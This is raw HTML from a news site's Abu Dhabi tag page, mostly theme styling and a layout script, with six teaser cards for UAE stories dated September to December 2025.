				}.tdi_61_746 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_746 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_62_7c8 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_62_7c8" >
<style>

/* inline tdc_css att */

.tdi_62_7c8{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_62_7c8 .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_62_7c8 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_62_7c8 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_62_7c8 .td-module-meta-info,
				.ie11 .tdi_62_7c8 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_62_7c8 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_62_7c8 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_62_7c8 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_62_7c8 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_62_7c8 .td-post-vid-time{
					display: block;
				}.tdi_62_7c8 .td-post-category{
					margin: 25px 0 0 0;
				
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #1342f3;
				
					font-family:Raleway !important;font-size:15px !important;font-weight:900 !important;text-transform:uppercase !important;
				}.tdi_62_7c8 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_62_7c8 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Raleway !important;
				}.tdi_62_7c8 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_62_7c8 .td-author-date{
					display: none;
				}.tdi_62_7c8 .td-post-author-name{
					display: none;
				}.tdi_62_7c8 .td-post-date,
				.tdi_62_7c8 .td-post-author-name span{
					display: none;
				}.tdi_62_7c8 .entry-review-stars{
					display: none;
				}.tdi_62_7c8 .td-icon-star,
                .tdi_62_7c8 .td-icon-star-empty,
                .tdi_62_7c8 .td-icon-star-half{
					font-size: 15px;
				}.tdi_62_7c8 .td-module-comments{
					display: none;
				}.tdi_62_7c8 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_62_7c8 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_62_7c8 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_62_7c8 .td-post-category:hover{
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				}.tdi_62_7c8 .td-read-more a{
					background-color: #1342f3;
				
					color: #ffffff;
				
					padding: 7px 15px 6px;
				
					font-family:Teko !important;font-size:25px !important;font-weight:400 !important;
				}.tdi_62_7c8 .td-read-more:hover a{
					background-color: #000000 !important;
				
					color: #ffffff;
				}.tdi_62_7c8.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_62_7c8 .page-nav,
				.tdi_62_7c8 .td-load-more-wrap{
					margin-top: 0px;
				}.tdi_62_7c8.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_62_7c8 .page-nav a,
				.tdi_62_7c8 .page-nav .current,
				.tdi_62_7c8 .page-nav .extend,
				.tdi_62_7c8 .page-nav .pages,
				.tdi_62_7c8 .td-load-more-wrap a{
					padding: 0px;
				
					border-width: 0px;
				}.tdi_62_7c8 .page-nav .pages{
				    padding-right: 0;
				
				    border-style: solid;
				    border-color: transparent;
				    border-right-width: 0;
				}.tdi_62_7c8 .page-nav .extend{
				    border-style: solid;
				    border-color: transparent;
				}.tdi_62_7c8.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_62_7c8 .td-load-more-wrap a i,
				.tdi_62_7c8 .page-nav a i{
					font-size: 35px;
				}.tdi_62_7c8.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_62_7c8 .page-nav a,
				.tdi_62_7c8 .td-load-more-wrap a{
					color: #000000;
				    
					background-color: rgba(255,216,0,0);
				}.tdi_62_7c8 .page-nav .current{
					color: #1342f3;
				
					background-color: rgba(255,216,0,0);
				}.tdi_62_7c8.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_62_7c8 .page-nav a:hover,
				.tdi_62_7c8 .td-load-more-wrap a:hover{
					color: #1342f3;
				    
					background-color: rgba(255,216,0,0);
				}.tdi_62_7c8 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_62_7c8 .entry-title{
					margin: 15px 0;
				
					font-family:Teko !important;font-size:35px !important;line-height:1.2 !important;
				}.tdi_62_7c8 .td-author-date,
				.tdi_62_7c8 .tdb-author-photo,
				.tdi_62_7c8 .td-post-author-name,
				.tdi_62_7c8 .td-module-comments a{
					font-family:Raleway !important;
				}html:not([class*='ie']) .tdi_62_7c8 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_62_7c8 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62_7c8 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_62_7c8 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_62_7c8 .td-module-container:before{
					bottom: -18px;
				}.tdi_62_7c8 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_62_7c8 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_7c8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_7c8 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_62_7c8 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_62_7c8 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62_7c8 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_62_7c8 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_62_7c8 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_62_7c8 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_62_7c8 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_7c8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_7c8 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_62_7c8.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_62_7c8 .td-load-more-wrap a i,
				.tdi_62_7c8 .page-nav a i{
					font-size: 30px;
				}.tdi_62_7c8 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_62_7c8 .td-read-more a{
					padding: 5px 15px 3px 15px;
				
					font-family:Teko !important;font-size:20px !important;font-weight:400 !important;
				}.tdi_62_7c8 .entry-title{
					font-family:Teko !important;font-size:30px !important;line-height:1.2 !important;
				}.tdi_62_7c8 .td-post-category{
					font-family:Raleway !important;font-size:14px !important;font-weight:900 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_62_7c8 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_62_7c8 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_62_7c8 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_62_7c8 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_7c8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_7c8 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_62_7c8.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_62_7c8 .td-load-more-wrap a i,
				.tdi_62_7c8 .page-nav a i{
					font-size: 30px;
				}.tdi_62_7c8 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_62_7c8 .td-read-more a{
					padding: 5px 15px 3px;
				
					font-family:Teko !important;font-size:20px !important;font-weight:400 !important;
				}.tdi_62_7c8 .entry-title{
					font-family:Teko !important;font-size:30px !important;line-height:1.2 !important;
				}.tdi_62_7c8 .td-post-category{
					font-family:Raleway !important;font-size:14px !important;font-weight:900 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_62_7c8 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_62_7c8 = new tdBlock();
block_tdi_62_7c8.id = "tdi_62_7c8";
block_tdi_62_7c8.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgiLCJhbGwiOiIxNSJ9","modules_category":"above","show_excerpt":"none","show_btn":"","ajax_pagination":"next_prev","limit":"6","image_size":"td_1920x0","image_height":"150","show_com":"none","show_review":"none","show_date":"none","show_author":"none","modules_category_padding":"0","f_title_font_size":"eyJhbGwiOiIzNSIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","f_title_font_line_height":"1.2","f_title_font_family":"727","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","f_btn_font_family":"727","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjE0In0=","f_cat_font_weight":"900","f_cat_font_transform":"uppercase","f_btn_font_weight":"400","f_btn_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjIwIn0=","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#1342f3","cat_txt_hover":"#000000","btn_bg":"#1342f3","btn_bg_hover":"#000000","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","meta_padding":"0","art_title":"15px 0","modules_category_margin":"25px 0 0 0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","sort":"","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"eyJhbGwiOiIzNSIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","pag_padding":"0","pag_border_width":"0","btn_padding":"eyJhbGwiOiI3cHggMTVweCA2cHgiLCJwb3J0cmFpdCI6IjVweCAxNXB4IDNweCAxNXB4IiwicGhvbmUiOiI1cHggMTVweCAzcHgifQ==","pag_space":"0","all_modules_space":"eyJwaG9uZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","pag_bg":"rgba(255,216,0,0)","pag_h_bg":"rgba(255,216,0,0)","pag_a_bg":"rgba(255,216,0,0)","pag_text":"#000000","pag_h_text":"#1342f3","pag_a_text":"#1342f3","tag_slug":"abu-dhabi","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","offset":"","post_ids":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_62_7c8","tdc_css_class":"tdi_62_7c8","tdc_css_class_style":"tdi_62_7c8_rand_style"}';
block_tdi_62_7c8.td_column_number = "3";
block_tdi_62_7c8.block_type = "tdb_loop";
block_tdi_62_7c8.post_count = "6";
block_tdi_62_7c8.found_posts = "259";
block_tdi_62_7c8.header_color = "";
block_tdi_62_7c8.ajax_pagination_infinite_stop = "";
block_tdi_62_7c8.max_num_pages = "44";
tdBlocksArray.push(block_tdi_62_7c8);
</script><div  id=tdi_62_7c8 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/abu-dhabi-emerges-as-global-financial-powerhouse-strengthening-investment-brand/" rel="bookmark" class="td-image-wrap " title="Abu Dhabi Emerges as Global Financial Powerhouse, Strengthening Investment Brand" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/12/85168643-4eb4-4829-aad6-905bdd27a5c5-org.avif" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/abu-dhabi-emerges-as-global-financial-powerhouse-strengthening-investment-brand/" rel="bookmark" title="Abu Dhabi Emerges as Global Financial Powerhouse, Strengthening Investment Brand" data-wpel-link="internal">Abu Dhabi Emerges as Global Financial Powerhouse, Strengthening Investment Brand</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T11:44:08+00:00" >December 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/abu-dhabi-emerges-as-global-financial-powerhouse-strengthening-investment-brand/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Abu Dhabi’s leadership says the emirate has evolved into a powerful global brand, driven by sovereign wealth funds, infrastructure investment, and quality of life, culminating in praise from global financiers who described the city as the future of capitalism today</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/abu-dhabi-emerges-as-global-financial-powerhouse-strengthening-investment-brand/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/abu-dhabi-resident-wins-record-dh100-million-in-uae-lottery-draw/" rel="bookmark" class="td-image-wrap " title="Abu Dhabi Resident Wins Record Dh100 Million in UAE Lottery Draw" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/11/Screenshot-2025-10-18-at-9.32.56-PM.avif" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/abu-dhabi-resident-wins-record-dh100-million-in-uae-lottery-draw/" rel="bookmark" title="Abu Dhabi Resident Wins Record Dh100 Million in UAE Lottery Draw" data-wpel-link="internal">Abu Dhabi Resident Wins Record Dh100 Million in UAE Lottery Draw</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T12:13:53+00:00" >November 13, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/abu-dhabi-resident-wins-record-dh100-million-in-uae-lottery-draw/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">An Abu Dhabi IT professional became Dh100 million richer after hitting the jackpot in the UAE Lottery, defying astronomical odds. The record-breaking win sparked a surge in nationwide participation and cemented the UAE Lottery’s place in gaming history</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/abu-dhabi-resident-wins-record-dh100-million-in-uae-lottery-draw/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/abu-dhabi-unveils-ai-platforms-to-revolutionize-community-and-family-support/" rel="bookmark" class="td-image-wrap " title="Abu Dhabi Unveils AI Platforms to Revolutionize Community and Family Support" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/10/ZdfD00SnPySyGUZRQwCO46H9o0k.avif" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/abu-dhabi-unveils-ai-platforms-to-revolutionize-community-and-family-support/" rel="bookmark" title="Abu Dhabi Unveils AI Platforms to Revolutionize Community and Family Support" data-wpel-link="internal">Abu Dhabi Unveils AI Platforms to Revolutionize Community and Family Support</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T06:28:26+00:00" >October 23, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/abu-dhabi-unveils-ai-platforms-to-revolutionize-community-and-family-support/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Two innovative AI-powered platforms unveiled by Abu Dhabi’s Department of Community Development aim to transform social services by anticipating residents’ needs and providing targeted family support before crises emerge, setting a new standard in smart governance</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/abu-dhabi-unveils-ai-platforms-to-revolutionize-community-and-family-support/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-president-meets-ufc-champion-khamzat-chimaev-after-historic-victory/" rel="bookmark" class="td-image-wrap " title="UAE President Meets UFC Champion Khamzat Chimaev After Historic Victory" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/09/14007g6s1k91ro6po.avif" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/abu-dhabi/" class="td-post-category" data-wpel-link="internal">Abu Dhabi</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-president-meets-ufc-champion-khamzat-chimaev-after-historic-victory/" rel="bookmark" title="UAE President Meets UFC Champion Khamzat Chimaev After Historic Victory" data-wpel-link="internal">UAE President Meets UFC Champion Khamzat Chimaev After Historic Victory</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-26T07:02:53+00:00" >September 26, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-president-meets-ufc-champion-khamzat-chimaev-after-historic-victory/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Khamzat Chimaev met UAE President Sheikh Mohamed bin Zayed to celebrate his UFC Middleweight title win, highlighting the nation’s growing influence in international sports</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-president-meets-ufc-champion-khamzat-chimaev-after-historic-victory/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/abu-dhabi-court-awards-dh350000-over-minor-vaccination-error-case/" rel="bookmark" class="td-image-wrap " title="Abu Dhabi Court Awards Dh350,000 Over Minor Vaccination Error Case" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/09/vaccination.avif" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/abu-dhabi-court-awards-dh350000-over-minor-vaccination-error-case/" rel="bookmark" title="Abu Dhabi Court Awards Dh350,000 Over Minor Vaccination Error Case" data-wpel-link="internal">Abu Dhabi Court Awards Dh350,000 Over Minor Vaccination Error Case</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-23T09:11:25+00:00" >September 23, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/abu-dhabi-court-awards-dh350000-over-minor-vaccination-error-case/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The UAE Court of Cassation confirmed a Dh350,000 compensation ruling for a father after a minor vaccination error. The hospital and doctor were jointly liable, emphasizing adherence to professional care standards</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/abu-dhabi-court-awards-dh350000-over-minor-vaccination-error-case/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-warns-israeli-annexation-threatens-spirit-of-abraham-accords-peace/" rel="bookmark" class="td-image-wrap " title="UAE Warns Israeli Annexation Threatens Spirit of Abraham Accords, Peace" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/09/Screenshot-2025-09-08-111756.avif" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-warns-israeli-annexation-threatens-spirit-of-abraham-accords-peace/" rel="bookmark" title="UAE Warns Israeli Annexation Threatens Spirit of Abraham Accords, Peace" data-wpel-link="internal">UAE Warns Israeli Annexation Threatens Spirit of Abraham Accords, Peace</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-08T11:00:28+00:00" >September 8, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-warns-israeli-annexation-threatens-spirit-of-abraham-accords-peace/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Speaking at the Hili Forum 2025 in Abu Dhabi, Lana Nusseibeh emphasized that Israeli annexation of Palestinian land would undermine peace, coexistence, and the Abraham Accords’ vision</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-warns-israeli-annexation-threatens-spirit-of-abraham-accords-peace/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

